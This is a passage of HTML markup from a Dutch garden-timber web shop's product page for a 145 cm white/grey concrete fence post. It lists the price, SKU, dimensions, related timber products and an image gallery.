title="Berton borderpaal Hunze wit/grijs tussenmodel 145"></a></div><div data-thumb="https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-100x100.jpg" data-thumb-alt="Berton borderpaal Hunze wit/grijs tussenmodel 145 - Afbeelding 4" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-scaled.jpg"><img loading="lazy" width="600" height="226" src="https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-600x226.jpg" class="" alt="Berton borderpaal Hunze wit/grijs tussenmodel 145 - Afbeelding 4" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-scaled.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-scaled.jpg" data-large_image_width="2560" data-large_image_height="964" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-600x226.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-300x113.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-1024x386.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-768x289.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-1536x579.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-2048x772.jpg 2048w, https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-64x24.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" title="Berton borderpaal Hunze wit/grijs tussenmodel 145"></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45dc6a7b" data-id="45dc6a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c04a6f9 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="6c04a6f9" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://msmits.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/tuinhout-catalogus/">Tuinhout catalogus</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/">Tuinafscheiding</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/betonsystemen/">Betonsystemen</a>&nbsp;&#47;&nbsp;Berton borderpaal Hunze wit/grijs tussenmodel 145</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-1af1e18a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1af1e18a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Berton borderpaal Hunze wit/grijs tussenmodel 145</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5037030d elementor-widget elementor-widget-woocommerce-product-short-description" data-id="5037030d" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>T.b.v. 3 gladde of 2 brede motiefplaten  Berton borderpaal Hunze wit/grijs tussenmodel 145</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-530ae898 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="530ae898" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;35,95</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-345024c9 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="345024c9" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://msmits.nl/product/berton-borderpaal-hunze-wit-grijs-tussenmodel-145/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69785fd104038">Berton borderpaal Hunze wit/grijs tussenmodel 145 aantal</label>
	<input
		type="number"
				id="quantity_69785fd104038"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="22257" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:22257,&quot;item_id&quot;:22257,&quot;item_name&quot;:&quot;Berton borderpaal Hunze wit\/grijs tussenmodel 145&quot;,&quot;sku&quot;:&quot;P003513&quot;,&quot;price&quot;:35.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Betonsystemen&quot;,&quot;id&quot;:22257}" />
	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a464d1 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a464d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-249092d1" data-id="249092d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48fe2de5 elementor-grid-2 elementor-product-loop-item--align-left elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="48fe2de5" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-3195 status-publish first instock product_cat-geen-categorie product_tag-houthandel-smits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msmits.nl/product/vuren-geschaafd-4-5x9-5x360cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/50x100-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vuren geschaafd 4.5x9.5x360cm" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/50x100-1-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/50x100-1-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/50x100-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Vuren geschaafd 4.5&#215;9.5x360cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,35</bdi></span></span>
</a><a href="/product/berton-borderpaal-hunze-wit-grijs-tussenmodel-145/?add-to-cart=3195" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3195" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3195" data-product_sku="4595360" aria-label="Toevoegen aan winkelwagen: &ldquo;Vuren geschaafd 4.5x9.5x360cm&ldquo;" rel="nofollow" data-success_message="&#039;Vuren geschaafd 4.5x9.5x360cm&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3195" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3195,&quot;item_id&quot;:3195,&quot;item_name&quot;:&quot;Vuren geschaafd 4.5x9.5x360cm&quot;,&quot;sku&quot;:&quot;4595360&quot;,&quot;price&quot;:11.35,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:3195,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/vuren-geschaafd-4-5x9-5x360cm\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-2492 status-publish instock product_cat-geen-categorie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msmits.nl/product/vuren-geschaafd-4-5x7-0x240cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vuren geschaafd 4.5x7.0x240cm" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Vuren geschaafd 4.5&#215;7.0x240cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,65</bdi></span></span>
</a><a href="/product/berton-borderpaal-hunze-wit-grijs-tussenmodel-145/?add-to-cart=2492" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2492" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2492" data-product_sku="4570240" aria-label="Toevoegen aan winkelwagen: &ldquo;Vuren geschaafd 4.5x7.0x240cm&ldquo;" rel="nofollow" data-success_message="&#039;Vuren geschaafd 4.5x7.0x240cm&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2492" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2492,&quot;item_id&quot;:2492,&quot;item_name&quot;:&quot;Vuren geschaafd 4.5x7.0x240cm&quot;,&quot;sku&quot;:&quot;4570240&quot;,&quot;price&quot;:5.65,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:2492,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/vuren-geschaafd-4-5x7-0x240cm\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44491c9d" data-id="44491c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-313d3035 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="313d3035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7856637c" data-id="7856637c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6384cc elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2a6384cc" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Berton borderpaal Hunze wit/grijs tussenmodel 145</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eaf8306" data-id="1eaf8306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526bfe57 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="526bfe57" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												P003513					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorieën</span> <span class="detail-content"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/betonsystemen/" rel="tag">Betonsystemen</a>, <a href="https://msmits.nl/product-categorie/geen-categorie/" rel="tag">Geen categorie</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://msmits.nl/product-tag/actief/" rel="tag">Actief</a>, <a href="https://msmits.nl/product-tag/tuindeco-smits/" rel="tag">Tuindeco-Smits</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-08e0eff elementor-widget elementor-widget-woocommerce-product-content" data-id="08e0eff" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>Berton borderpaal Hunze wit/grijs tussenmodel 145</p>
<p>Houtsoort:<br />
Behandeling:<br />
Dikte:<br />
Lengte: 145 cm<br />
Breedte: 10 cm<br />
Hoogte:<br />
Artikelnummer: P003513<br />
EAN: 8715815502657</p>
<p>Schutting<br />
Beton</p>
<p>T.b.v. 3 gladde of 2 brede motiefplaten</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="222" class="elementor elementor-222 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2c5691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2c5691" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5175a01" data-id="5175a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ca6cf elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="02ca6cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impressie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6507c94 gallery-spacing-custom elementor-hidden-mobile elementor-widget elementor-widget-image-gallery" data-id="6507c94" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-3202 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="306441074_6115220548493619_7866961700687701578_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjMsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8zMDY0NDEwNzRfNjExNTIyMDU0ODQ5MzYxOV83ODY2OTYxNzAwNjg3NzAxNTc4X24uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Antraciet betonpaal dubbel rots" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyOCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0FudHJhY2lldC1iZXRvbnBhYWwtZHViYmVsLXJvdHMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Kruisboog dd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjQsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9LcnVpc2Jvb2ctZGQuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="douglas msmits2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzMSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2RvdWdsYXMtbXNtaXRzMi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="afdak pessers" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2FmZGFrLXBlc3NlcnMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="zwart zweeds rabat 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL3p3YXJ0LXp3ZWVkcy1yYWJhdC0yLnBuZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2.png'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="274092947_1612791009067454_609439601474013577_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjIsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8yNzQwOTI5NDdfMTYxMjc5MTAwOTA2NzQ1NF82MDk0Mzk2MDE0NzQwMTM1Nzdfbi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="21-planks grenen antraciet" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzIxLXBsYW5rcy1ncmVuZW4tYW50cmFjaWV0LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Douglas 50x150mm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNiwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0RvdWdsYXMtNTB4MTUwbW0uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Pergola Jacobskamp" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjYsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9QZXJnb2xhLUphY29ic2thbXAuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Blokhut - Tuinhuis Slane" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc4MywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzQweDczMTQtUDAxLmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
